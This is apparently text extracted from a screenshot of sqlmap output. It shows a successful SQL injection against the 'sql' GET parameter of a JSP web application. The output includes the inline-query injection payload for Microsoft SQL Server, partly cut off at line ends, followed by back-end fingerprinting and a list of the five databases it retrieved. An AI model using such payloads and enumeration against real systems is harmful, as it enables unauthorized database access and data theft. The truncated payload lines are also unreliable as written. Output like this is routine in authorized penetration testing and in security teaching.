 GET parameter 'sql' is vulnerable. Do you want to keep testing the oth
y)? [y/N] N
sqlmap identified the following injection points with a total of 67 HT
ests:
---
Place: GET
Parameter: sql
    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: sql=(SELECT CHAR(113)+CHAR(109)+CHAR(121)+CHAR(119)+CHAR(
CT (CASE WHEN (6233=6233) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+
CHAR(121)+CHAR(103)+CHAR(113))
---
[14:56:00] [INFO] testing Microsoft SQL Server
[14:56:01] [INFO] confirming Microsoft SQL Server
[14:56:06] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[14:56:06] [INFO] fetching database names
[14:56:07] [INFO] the SQL query used returns 5 entries
[14:56:08] [INFO] retrieved: master
[14:56:09] [INFO] retrieved: model
[14:56:10] [INFO] retrieved: msdb
[14:56:11] [INFO] retrieved: tempdb
[14:56:12] [INFO] retrieved: velcro
available databases [5]:
[*] master
[*] model
[*] msdb
[*] tempdb
[*] velcro